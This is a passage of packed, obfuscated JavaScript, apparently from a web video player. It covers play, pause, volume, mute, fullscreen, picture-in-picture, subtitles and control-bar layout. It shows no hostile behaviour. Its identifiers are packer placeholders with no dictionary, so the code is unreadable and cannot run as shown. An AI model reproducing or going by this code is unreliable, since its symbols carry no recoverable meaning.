4u(){if(8A){ws.4u()}F{1f.4u()}};G.d3=E(){!1f.7N?2X():h1()};G.3K=E(x){if(5Z&&5V){o.3u.4a(x)}F{if(4m){if(v.N4==1&&x>0&&oh()){f3=1G.fV;1G.Ba=0}}1f.f4=x}};G.52=E(){1f.3C=H};G.6K=E(){1f.3C=J;if(o.2e=="1G"&&o.1l.4Y&&v.1V==1){if(!I(o.B9)){k2=H;1f.4u();1C(E(){1f.1A();k2=J},10);o.B9=H}}};G.3Q=E(x){1f.1O=x};G.AH=E(){if(o.AC!=1f){B bA;B 9f;if(o.kp[1f]){bA=o.kp[1f];9f=o.qH[1f]}F{1W.qC=1W.qC||1W.MR;9f=1y qC();bA=9f.MS(1f);o.kp[1f]=bA;o.qH[1f]=9f}B hb=9f.MT();hb.hb.5c=v.AI;bA.AM(hb);hb.AM(9f.MQ);o.qK=H;o.AC=1f}};G.kj=E(){L!1f.7N};G.5i=E(){L v.5l==1||8A?H:o.5l};G.9j=E(){L 1f};G.rO=E(){47(1f,{\'Q\':\'1\'});L H};G.4c=E(){47(1f,{\'4c\':\'9k\'});if(4m&&!ax){c6(J)}if(5Z&&!5V){kk(J)}};G.6o=E(){B 6J="7q";if(1f.7N){6J="7N"}if(1f.8X){6J="8X"}L 6J};G.nz=E(x,y){2j=x;y.1K(1f);1E=y;if(x){if(v.2j.eW!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}k7();if(o.2o.R>0){if(4m){gZ=o.3j;1G.gK=0;1G.fV=0}}}F{if(!o.3C&&v.2j.eW!=1){1f.3C=J}1f.1O=v.1O;ox();if(o.2o.R>0){if(4m){1G.gK=-1;if(gZ>-1){gZ<1G.bR.R?1G.o4=gZ:\'\'}}}}};G.17=E(){L 4z()};G.1k=E(){L 3H()};G.9o=E(){B x=0;if(1f.7Y){if(1f.7Y.R>0){B y=4z();V(B i=0;i<1f.7Y.R;i++){if((y>=1f.7Y.1z(i)||y>=1f.7Y.1z(i)-1i)&&y<=1f.7Y.4C(i)){x=1f.7Y.4C(i)}}x==0?x=1f.7Y.4C(1f.7Y.R-1):\'\'}}if(I(v.4C)){x>v.4C?x=v.4C:\'\'}L x};G.2u=E(){L oh()};E oh(){B x=J;if(4m){if(ax){x=1G.Az}}F if(5Z){if(5V){x=o.3u.2u()}}L x}G.3y=E(){L{"W":1f.l5,"18":1f.eV}};G.2Q=E(x){x=x.22(/\\(5n\\)/g,2F.5n());1c=x;o.ah!=2?o.ah=J:\'\';if(5Z){if(5V){o.3u.bA(x)}}F if(4m){4m&&1G?1G.9A():\'\';c6(H);nO()}F{47(1f,{\'2Q\':x,\'3I\':0});ow();4u()}};E ow(){if(o.1l.6w){B y=1f.eo;if(y){V(B i=0;i<y.R;i++){y[i].fJ="MP"}}y=1f.o7;if(y){V(i=0;i<y.R;i++){y[i].ML=(i==0?1:0)}}if(1W.MM){1f.1v(\'MN\',E(1b){o.5C=1b.MO=="MU";!2j?o.U.hj():\'\'})}}nO()}G.5C=E(){1f.MV()};G.8E=E(){cj()};E nO(){if(o.1l.3F){if(I(1f.N1)&&!o.1l.7T){o.8E=H}if(1Q.N2&&!1f.N3){o.8E=H}}}E cj(){if(o.1l.6w){if(1f.N0==="jy-in-jy"){1f.AQ("bP");o.8K=J}F{1f.AQ("jy-in-jy");o.8K=H}}F{if(!1Q.MZ){2l(\'1f.MW().bf(p => {o.8K = H;}).2U(2g => {o.8K = J;});\')}F{2l(\'1Q.MX().bf(ok =>{o.8K = J;}).2U(2g => {});\')}}};E nJ(){o.8K=H};E oq(){o.8K=J};G.AU=E(x){if(5V){o.3u.o1(x)}};G.AX=E(x){if(5V){if(1f.7Y.R>0){o.3u.MY(x)}}};G.Np=E(x){if(o.ws){o.ws.BT(ws,x,-1)}};G.Nq=E(x){if(o.ws){o.ws.BT(ws,-1,x)}};G.CS=E(x){if(ax){B y=2D(x);if(x==1G.bR.R){y=-1;1G.gK=-1}if(v.fY=="ee"){1C(8B,4o);1G.fV=y}if(v.fY=="8a"){1q("7C 8a NS "+y);1G.o4=y}if(y==-1){o.3j=1G.my}mw()}};G.mD=E(){L 1G};G.mF=E(){L 5V?o.3u.NU():J};G.8U=E(){L 8U()};E 8U(){B x=0;if(ax){if(1G.bR){x=1G.bR.R}}L x}G.bC=E(){L bC()};G.eh=E(){eh()};E eh(){if(1f){if(v.nw==1||v.5E==1){if(v.NQ==1||v.5E==1){O(1f,{\'3z-nu\':\'5E\'})}F{O(1f,{\'3z-nu\':\'x9\'})}}F{O(1f,{\'3z-nu\':\'oF\'})}}}G.4P=E(){2z()};E 2z(){if(v.ei){2K(\'1F\',7e(v.ei).22(\'/\',\':\'))}}E bC(){B x=0;if(5V){x=o.3u.bR()}L x}G.CL=E(x){if(ax){1G.nh=2D(x)}};G.fB=E(x,y){if(y=="1G"&&ax&&n4){n4.NP(x)}if(y=="3u"&&5V){o.3u.NM(x)}};G.es=E(x){if(x){1f.NN=x}};G.om=E(){B x=1f.NO;B y=[];V(B i=0;i<x.R;i++){if(x[i].jK.mX()==\'9z\'){x[i].6q("eN",oj);y.2H(x[i])}}V(B i=0;i<y.R;i++){1f.3g(y[i])}};G.Dc=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2q(\' or \');x=xx[0]}B 9z=1Q.1M(\'9z\');9z.5W(\'2Q\',x);9z.5W(\'bD\',y);9z.5W(\'NV\',\'Dg\');9z.5W(\'fJ\',\'Di\');if(z){9z.5W(\'7k\',\'\')}1f.1K(9z);9z.1v("eN",oj)}};E oj(e){if(e.43.bD&&o.4L){V(B i=0;i<o.3c.R;i++){if(o.3c[i]==e.43.bD){o.4L.9g(i)}}}};G.m5=E(){L 2g?2g:\'\'};G.44=E(){3Z(o.NW);4m&&1G?1G.9A():\'\';5Z&&5V?o.3u.O2():\'\';8A&&ws?ws.2A():\'\';1f.6q(\'2g\',rP);1f.6q(\'8X\',8F);1f.6q(\'1A\',9p);1f.6q(\'4u\',bV);1f.6q(\'CB\',bz);1f.6q(\'iQ\',iH);1f.6q(\'nb\',iE);1f.6q(\'C6\',bs);1f.6q(\'Ca\',cp);1f.6q(\'8S\',8B);1f.6q(\'Ce\',ag);1f.6q(\'Cc\',nJ);1f.6q(\'C4\',oq);1f.2Q=\'\';if(1E.jK=="yU"){1E.nR.an.3g(1f)}F{1E.3g(1f)}1f=1R}};B sE=E(){B b=[];B eL=[];B 4Z=[];B 8S=J;B kV;B 9c=J;B 1d;B X;if(o.4Q){o.4Q.1m();o.4Q=1R}B jI;o.4V=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.O3==1&&I(v.1d.i7)){v.1d.i7=v.1d.i7.22(/\\n/ig,\'\');o.4V=v.1d.i7.2q(",")}o.cd=o.4V.K(\'1\')>-1?o.4V.K(\'1\'):o.4V.K(1);o.8Y==3?o.8Y=o.cd:\'\';V(B i in o.5u){if(o.5u.2m(i)){!I(v.1d[i])?v.1d[i]=5:\'\';o[\'ch\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&O4; \'+v.1d[i]+\'%\',(o.5u[i]*1i+\'%\')]}}if(v.1t.c4==1&&o.1l.4Y&&v.eZ==1){v.1t.1m=0}B mJ=J;B 8j=0;B lz=0;B ey=J;B uM=H;B gE;B bg=1y xC();B 1d;B 5O=[];B nV=J;B nU=J;B i1=0;B bq=[];if(v.eq.1h=="Q-2h"){v.eq.1h="Q"}V(B y in v){if(v.2m(y)){if(y.K("96")==0&&v[y]){!I(v[y].o2)?v[y].o2=v[y].5O:v[y].5O=v[y].o2;5O[v[y].5O]=y;if(v.eq.1h!="Q"){if(v[y].1h=="Q-2h"){bq.2H([y,v[y].5O]);nV=H}F{if(v[y].1h=="Q"||v[y].1h==1T){nV?nU=H:\'\'}}}i1<v[y].5O?i1=v[y].5O:\'\'}}}if(nU){bq.C2(E(a,b){L a[1]-b[1]});V(B i=0;i<bq.R;i++){5O[v[bq[i][0]].5O]=1R;v[bq[i][0]].5O=i1+1;i1++;5O[v[bq[i][0]].5O]=bq[i][0]}}if(v.1t.1m==1&&v.1t.d5==1){o.1t=1M("1Z");o.1J.1K(o.1t);O(o.1t,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'4N\':\'1e 0.3s 7M-6d\',\'3P-2R\':\'1I\'})}B 6Z=1M("1Z");if(v.1t.1m==1&&v.1t.d5==1){o.1t.1K(6Z)}F{o.1J.1K(6Z)}O(6Z,{\'1h\':\'2c\',\'Y\':0,\'2J\':0,\'W\':\'1i%\',\'18\':v.1t.h});6Z.fu=E(){!o.1l.2p?o.U.Cf():\'\'};if(o.vc){2Y(bg.c());2Y(6Z)}V(B i=1;i<5O.R;i++){if(5O[i]){B y=5O[i];if(y){B 1a=v[y].1a;if(o.1l.2p){if(1a=="1O"&&v[y].cX=="4x"){}F{if(1a=="1O"&&v.O1==1&&o.1l.2p){v[y].iS=0}F{if(1a=="1O"||(1a=="2a"&&v.O0)){v[y].on=0}}}}if(o.vc){v[y].on=0}if(v[y].on==1){if(1a=="2B"||1a=="1O"){b[y]=1y wx(y,1a);b[y].2z(b[y].s("w"))}F{b[y]=1y BL(y)}eL.2H(y);if(b[y].g("1a")=="1L"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1Y("2k",J)}}F{b[y].1Y("2k",J)}}}if(b[y].g("1a")=="4v"){B lu=b[y].s("2L");if(lu){if(lu.K("2K:")==0&&lu.K(",0/1")>0){B z=lu.2q(",");2K(z[0].1n(4))==0?b[y].aC(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(I(v.1d)){if(1U(7v)==\'E\'){1d=1y 7v("1d");v.1d.9y==1?1d.1o():1d.1m()}F{o.NX=H}}if(I(v.X)){if(1U(7v)==\'E\'){X=1y 7v("X");if(I(o.X)){X.te(o.X);if(v.X.jO==0||!I(v.X.jO)){v.X.9y==0?X.1m():\'\'}F{X.1o()}}F{X.1m(1)}h8()}}if(o.kI){1U Ct==\'E\'?o.2W=1y Ct():\'\'}vb();2z(H);4G();sV();uM=J;E Cj(S){B x=0;B NY=J;if(S){if(S.g("1a")==\'2B\'){x=4Z.Y+S.s("3T");if(4Z.ex!=1R){}F{4Z.ex=[]}}F{if(4Z.ex!=1R){B bt=S.g("W")+S.s("4n")+S.s("3T");if(m0(S)){bt=0}if(S.s("3k")==1&&!S.g("1o")){bt=0}if(S.s("a0")>0){bt=0}x=bg.g("w")-v.1t.kS*1-bt+S.g("W")/2+S.s("3T");B i=0;4Z.2h-=bt;V(i=0;i<4Z.ex.R;i++){B bu=b[4Z.ex[i]];if(bu.s("a0")>0){O(bu.c(),{"Y":(bu.g("x0")-bt)})}F{O(bu.c(),{"Y":(bu.g("x")-bt)})}bu.1Y("x0",bu.g("x"))}4Z.ex.2H(S.g("19"));S.1Y(\'dq\',1)}F{if(S.s("3k")==1&&!S.g("1o")){if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1&&ey){8j+=S.g("W")+S.s("3T")+S.s("4n");ey=J}}}F{if(S.s("a0")>0){x=4Z.Y+S.s("3T")+S.s("4n")}F{B 2A=J;if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){if(!o.ci&&!o.8M){2A=H;ey=J}F{if(!ey){8j-=S.g("W")+S.s("3T")+S.s("4n");ey=H}}}}if(m0(S)){2A=H}if(!2A){4Z.Y+=S.g("W")/2+S.s("3T");x=4Z.Y;4Z.Y+=S.g("W")/2+S.s("4n")}F{x=4Z.Y}}}}}}L x}E ve(S){B W=o.2a&&v.1t.he==0?o.ay:o.3f;B 18=o.4y;B am=0;if(S!=bg){am=W/2+S.s("3T")-S.s("4n")}B c8=18/2;B ob=S.g("W");B kA=S.g("18");B 1h=S.s("1h");if(1h.K("7I")>-1){am=o.3f/2+S.s("3T")-S.s("4n")}if(1h.K("1e")==0){c8=kA/2+(S.s("Ck")*o.4y/1i)}if(1h.K("2J")==0){c8=o.4y-(S==bg?kA:kA/2)-(S.s("Cq")*o.4y/1i)}if(1h.K("2h")>-1){am=o.3f-ob/2+S.s("3T")-S.s("4n")-(S.s("NZ")*o.3f/1i)}if(1h.K("Y")>-1){am=ob/2+S.s("3T")-S.s("4n")+(S.s("jq")*o.3f/1i)}if(1h=="d4"){am=-o.tO/2+(S.s("jq")*o.tO/1i)+S.s("3T")-S.s("4n");c8=-o.mz/2-(S.s("Cq")*o.mz/1i)+(S.s("Ck")*o.mz/1i)}if(1h.K("Q")>-1){B cx=Cj(S);am=(bg?(bg.c()?4W(bg.c().ez):0):0)+cx;if(1h=="Q-2h"){am+=8j}if(v.1t.1h=="1e"){c8=v.1t.h/2-(v.cg<0?v.cg:0)}F{c8=18-v.1t.h/2}}L{x:am,y:c8+S.s("7x")-S.s("ck")}}E 2z(9u){B w=o.2a&&v.1t.he==0?o.ay:o.3f;B h=o.4y;O(bg.c(),{\'1e\':(v.1t.1h=="1e"?0:o.4y-v.1t.h)-v.cg});bg.1Y("y0",(o.4y-v.1t.h-v.cg));if(v.1t.he==0&&bg){O(bg.c(),{\'W\':w,\'Y\':0,\'2O-Y\':0});bg.1Y("w",w);if(o.2a){O(bg.c(),{\'Y\':\'50%\',\'2O-Y\':-w/2})}}4Z={"Y":v.1t.kS*1,"2h":(bg.g("w")-v.1t.kS*1)};B nD=J;if(!bg.g("1o")){bg.1Y("2k",H);nD=H}B 19;V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){B cc=ve(b[19]);if(cc){if(b[19].s("5z")=="1h"){if(I(o.6P[19])){o.6P[19].Cl(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1o")&&!9u){s0(b[19])}F{O(b[19].c(),{"1h":"2c","Y":b[19].g("x0"),"1e":b[19].g("y0")})}}}}if(nD){bg.1Y("2k",J)}8j=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="Q-2h"&&b[19].g("1a")!="2B"&&8j>-1){8j=4Z.2h-4Z.Y}if(b[19].g("1a")=="2B"&&bg){B bX;if(b[19].s("NL")==1){bX=b[19].s("w")}F{if(b[19].s("1h").K("Q")>-1){bX=4Z.2h-4Z.Y-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+4Z.Y+b[19].s("3T")+bX/2)});8j=-1}F{bX=bg.g("w")-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+b[19].s("3T")+bX/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2z(bX)}}}if(1d){i3(1d)}if(X){i3(X)}if(mJ||o.2a||lz!=8j){4G()}}E s0(b){B Y=0;B 1e=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("Q")==-1){Y=o.3f+b.g("W")+10}if(b.s("1h").K("Y")>-1){Y=-b.g("W")-10}if(b.s("1h").K("1e")>-1){1e=-b.g("18")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("Q")>-1){1e=o.4y+b.g("18")+b.g("W")+10}if(Y>0){O(b.c(),{"Y":Y})}if(1e>0){O(b.c(),{"1e":1e})}}E i3(x){B 1e=-4b;x.iy();B y=o.4y-v.1t.h*(x.s("1h").K("1e")>-1?1:2);if(x==X&&v.nE==1){y=o.4y}B iO=y-(o.2a&&!o.1l.2p?(1i+x.s("iP")*1):x.s("iP"))-(x==X&&x.s("iP")*1==0?x.s("7x"):0);iO<1i?iO=1i:\'\';O(x.c(),{\'5R-18\':iO});x.co()?O(x.co(),{\'5R-18\':iO}):\'\';if(x.g("1o")){1e=o.4y/2-x.g("18")/2+x.s("7x")-x.s("ck");if(x.s("1h").K("1e")>-1){1e=x.s("7x")-x.s("ck")}if(x.s("1h").K("2J")>-1){1e=o.4y-(v.1t.1h!=\'1e\'?v.1t.h:0)-x.g("18")+x.s("7x")-x.s("ck")}1e<0?1e=0:\'\'}if(x.g("19")=="1d"&&o.eu){B Cn=o.3f-x.g("W")-x.s("4n");if(o.eu>Cn){O(x.c(),{"1h":"2c","2h":x.s("4n"),"Y":"2u","1e":1e})}F{O(x.c(),{"1h":"2c","Y":o.eu,"2h":"2u","1e":1e})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2c","2h":x.s("4n")-x.s("kg"),"Y":"2u","1e":1e})}F if(x.s("1h").K("Y")>-1){O(x.c(),{"1h":"2c","Y":x.s("3T"),"2h":"2u","1e":1e})}F{if(x.g("19")=="X"&&x.s("3A")==1){O(x.c(),{"1h":"2c","Y":o.3f/2-x.g("W")/2+x.s("3T")/2-x.s("4n")/2,"1e":1e})}F{B l=o.3f/2-x.g("W")/2+x.s("3T")-x.s("4n");O(x.c(),{"1h":"2c","Y":(l>0?l:0),"1e":1e})}}}x.9s()};G.dU=E(19){B S=b[19];B 1a=S.g("1a");if(1a){B d=1y 6y();o.9r=d.8Q();if(1a&&1a!=""){4E(S)}}};G.tR=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6c":"2Y")}}}};G.uF=E(x,s){B y=6T(s,x);L y};E 4E(S,1B){o.l4=H;jI=S;B a=S.g("1a");if(a=="1A"){o.U.2E();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',1)}}F{if(a=="4u"){o.U.2X();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',0)}}if(a=="2A"){o.U.ur()}}if(a=="us"){o.U.3K(0,J)}if(a=="2a"){!o.4T?o.U.7K():\'\'}F{if(a=="un"){o.U.8I()}}if(a=="2B"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4j>0){ld-=v.4j;lt=S.g("2t")*ld+v.4j}if(v.Co>0){if(v.Co/ld<=1-S.g("2t")){L}}o.U.3K(lt,H);if(o.3o){o.3o.k0(lt,ld);o.2w>0?o.2w=1T:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.NK?x=0:\'\';x>1?x=1:\'\';if(S.s("cX")=="4x"){x=4d(x*o.4V.6s(-1)[0]).sj(1);o.U.8N(x,1)}F{if(o.54&&v.uE==1){2N.6V("ub",x);if(S.g("2t")>0||o.1l.7T||v.lM==0){2N.ut("ik")}F{2N.6V("ik",1)}}o.U.3Q(x)}}if(a=="4M"){if(o.54&&!o.1l.7T&&v.lM==1){2N.6V("ik",1)}o.U.52();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',0)}}F{if(a=="8Z"){if(o.54){2N.ut("ik")}o.U.6K();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',1)}}}if(a.K("17")==0){S.Nx()?S.gz():S.On()}if(a=="mS"){o.P.sq()}if(a=="1F+"){o.P.ce(0.1)}if(a=="1F-"){o.P.ce(-0.1)}if(a=="1F"){o.P.ce(0)}if(a=="5l"){2K("tA");S.1Y("sB",1);S.1Y("f8",1)}if(a=="2W"){js("2W");tX()}if(a=="1d"){o.eu=1T;if(1d){if(!1d.g("1o")){1d.1o()}F{1d.1m()}}}if(a=="X"){if(o.er==a){L}if(I(v.X)){if(X.g("1o")){X.1m()}F{1C(E(){X.1o()},1i)}}}if(a=="8a"){o.Q.bG()}if(a=="cR"){o.Q.cQ()}if(a=="4v"){if(S.s("dE")==1&&S.s("2L")!=""){B x=4w(S.s("2L"));if(o.er==a+x){L}if(x.K(\'{17}\')>-1){x=x.22(\'{17}\',(I(o.3o)?o.3o.9x().t:o.P.17()))}if(x.K(\'{3d}\')>-1){x=x.22(\'{3d}\',o.P.aM())}if(x.K(\'{1L}\')>-1){x=x.22(\'{1L}\',v.1L.22(/,/ig," "))}if(x=="5C"){o.P.f6()}if(x=="Ny"){o.U.3K(S.s("jq")*o.P.1k()/1i);!o.1A?o.U.2E():\'\'}S.s("Cr")==1?o.U.2X():\'\';B y=x.2q(",");if(x.K("2K:")==0){B z=x.1n(4).2q(";");V(B i=0;i<z.R;i++){y=z[i].2q(",");if(y.R>1){if(y[0]==\'4a\'){if(v.1X.2G==1&&v.1X.tK==1){6U(\'4a\',y[1]>0?1:0)}}2K(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?vp():\'\'}F{if(y[0]=="Cy"){B ss=2K(y[0]);if(ss){if(ss.K("29")>-1){if(v.Nz==1){B 3V=1Q.1M(\'3V\');3V.5W(\'2Q\',ss);O(3V,{1h:"uy",2h:(I(v.ja)?v.ja:20),2J:(I(v.ja)?v.ja:20),W:0,4N:"W 0.5s bw-Nw(.75,-0.5,0,1.75)"});3V.C.5a=Cw;1Q.an.1K(3V);1C(E(){O(3V,{W:(I(v.Cs)?v.Cs:4J)})},1);3V.fu=E(){G.5p.3g(G)}}if(v.Nv==1){B a=1M("a");a.9t=ss;a.6g=y[0]+".hT";a.2t()}}}F{1q(y[0]+" 2g")}}F{2K(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){tS(x.1n(6),o.P.17())}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("tT:")==0&&o.5M){2K("tT",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1W.8d(x,S.s("C3"))}if(x.K("6g")==0){o.U.jB()}if(x=="2K:8E"){o.P.cj()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2q(",");if(1d.g("1o")&&1d.g("8d")==si[0]){o.eu=1T;1d.1m()}F{o.eu=S.g("x")-S.g("W")/2;V(B i=0;i<si.R;i++){i==0?1d.1o():\'\';1d.8d(si[i])}}}}if(x.K("1d:")>-1&&v.1d.Nr==1){if(!o.4Q){o.4Q=1y Ns()}if(v.1d.em==1){if(1B=="6v"){o.4Q.1o(x)}F{o.4Q.gH(x)}}F{if(!1B){o.4Q.gH(x)}}}if(x=="F9"){o.U.eA();o.vd=0;S.1Y("2Y");B bl=6T("2L","4t");if(bl){bl.1Y("2Y")}}if(x=="4t"){S.6f("OK");S.s("mV")?1W.8T.9t=4w(S.s("mV")):\'\'}}}};G.1L=E(t){B y=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){if(b[x].s("B")==t||t=="1L"){if(b[x].s("1m")==1&&b[x].s("sW")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",J)}F{b[x].1Y("2k",H)}b[x].6f(v[t])}}}}tV()};G.BW=E(){tV()};G.tU=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].8o()}}}}};E tV(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].Ez(H)}}}}}E tX(){if(I(o.2W)){o.2W.n6()}}G.BX=E(){tX()};G.Fp=E(){if(v.1L!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){B y=J;if(!b[x].g("1o")){y=H;b[x].1Y("2k",H)}b[x].6f(v.1L);if(y){b[x].1Y("2k",J)}}}}}};G.Nt=E(){vb()};E vb(){if(v.c9){if(1U(v.c9)=="3z"){V(B x in v.c9){if(v.c9.2m(x)){fA(x,v.c9[x])}}}}};G.Cd=E(y,z){fA(y,z)};E fA(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"&&b[x].s("1B")=="1D"){if(b[x].s("4i")==y){if(!b[x].g("1o")||b[x].s("3k")==1){b[x].1Y("Dq");b[x].1Y("2k",H)}b[x].fA(z)}}}}};G.4P=E(){2z()};G.Nu=E(){2z(H)};G.v7=E(){i3(1d)};G.iy=E(){i3(X)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].On()}}}if(G.cU()&&v.X.eB==1){G.bp()}o.1A=H;4G()};G.2X=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4u"||b[x].g("1a")=="2A"){b[x].gz()}}}if(X){if(v.X.F4==1&&!X.4H()){X.1o()}}o.1A=J;G.6I();4G();if(v.1t.1m==1&&v.1t.eX==1){hN(H)}};G.52=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4M"){b[x].On()}G.3Q(0)}}4G()};G.6K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8Z"){b[x].gz()}}}if(v.1O<0.1){v.1O=0.5;o.U.3Q(v.1O)}F{G.3Q(v.1O)}4G()};G.3Q=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){if(b[x].s("cX")!="4x"){b[x].6z(1O,1,(y=="no"?y:H))}}if(b[x].g("1a")=="4M"){b[x].v5(1O)}}}4G()};G.7K=E(){B bl=6T("1a","2a");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4G();mJ?1C(4G,4o):\'\';eI()};G.8I=E(){B bl=6T("1a","2a");if(bl){bl.gz()}2z();3Z(o.hm);4G()};G.8F=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].ux()}}}};G.yo=E(){4G()};E 4G(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x])}}}bb(bg);if(lz!=8j){lz=8j;2z()}if(v.1t.1m==1&&v.1t.d5==1){eY(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T)}};E hM(){B 1o=9c&&v.1t.gU==1;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1o=J}if(1o){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],J)}}}O(o.1J,{"6x":"7k"});o.mM=H;bb(bg,J);if(bg.g("1o")){gY()}eY(J)}}E hN(){B 1m=o.1A&&v.1t.gU==1&&!o.3v&&!o.cP;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1m=H}if(1d){if(1d.g("1o")&&o.vo){1m=J}}if(o.4T){1m=J}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],H)}}}bb(bg,H);if(!bg.g("1o")){9c=H;o.P.uN();if(o.1A){O(o.1J,{"6x":"1I"});o.mM=J}}eY(H)}}E eI(){if(v.1t.gU==1){if(v.1t.c4==1&&!o.2a&&!o.bB){}F{3Z(o.hm);o.hm=7d(hN,((v.1t.8L>0?v.1t.8L:v.1t.iM)*2y))}}}E bb(S,bT){B 1m=J;B 1o=J;B bW=J;if(v.1t.1m==1){if(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T){1m=H;1o=J;bW=H}F{1m=J;1o=H}if(I(bT)&&!o.4T){1m=bT;1o=!1m}if(v.1t.1m==1&&v.1t.d5==1&&(S.s("1h").K("Q")==0||S.s("1a")=="2B")){1m=J;1o=H}if(v.1t.eX==1&&!o.1A){1m=H;1o=J;bW=J}}F{if(S.s("1m")!=1){1o=H}}if(1o&&!o.mM){O(o.1J,{"6x":"7k"});o.mM=H}B a=S.g("1a");if(a=="4v"&&S.s("1h").K("Q")==-1){1m=J;1o=H}if(o.4T){if(a=="2B"){if(o.P.1k()==-1){1m=H;1o=J}}}B vk=J;B hp=m0(S);if(S.s("1m")==1){if(S.s("NA")==1){if(bW||bT||(o.1A&&!o.5t)){!bW&&!bT?\'\':hp=H}}if(S.s("NB")==1){if(o.1A&&!o.5t){hp=H}}if(S.s("Dh")==1||S.s("D9")==1||S.s("CM")==1){mJ=H}}if(hp){1m=H;1o=J}F{!1m?1o=H:\'\'}if(S.s("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){1m=H;1o=J;if(!bW&&(o.8M||o.ci)&&!bT&&S.s("cV")!=1){1m=J;1o=H}F{vk=H}}}if(o.bc||(!o.1z&&v.1t.1m==1&&v.1t.uS==1)||(!o.9k&&v.1t.1m==1&&v.1t.CE==1)){if(S.s("1h").K("Q")>-1||S.s("1h").K("2J")>-1){1m=H;1o=J}if(v.1t.c4==1&&!o.2a){1m=J;1o=H}}if(1d){if(1d.g("1o")&&v.1d.9y!=1){bW=J;bT=J}}if(a=="2W"){if(I(o.2W)){if(o.2W.4H()){1m=H;1o=J;S.1Y("5z","1I")}}}if(a=="X"||a=="8a"||a=="cR"||S.s("D6")==1){if(X){if(X.4H()&&S.s("D6")!=0){1m=H;1o=J;S.1Y("5z","1I")}}F{1m=H;1o=J}}if(o.NH==1){1m=H;1o=J}if(vk){B cc=ve(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2c","1e":S.g("y0")})}}if(1m){ac(S,(uM?H:J))}if(1o){AT(S)}if(S==bg){if(!1m&&1o){gY();6c(6Z);9c=J;gE==0?js("ui",1):\'\';gE=1;o.6l&&o.ae?o.6l.1o():\'\'}if(1m&&!1o&&!o.4T){o.P.uN();cr();2Y(6Z);9c=H;gE==1?js("ui",0):\'\';gE=0;o.6l&&o.ae?o.6l.1m():\'\'}if(X){if(v.X.9y==1&&!X.4H()){if(1o||o.bc){if(v.X.D4==1&&o.2a){}F{if(!X.g("1o")){if(v.X.D1==1){!o.1A?X.1o():\'\'}F{X.1o()}}}}F{if(1m&&X.g("1o")){X.1m()}}}}}};E m0(S){B x=J;B 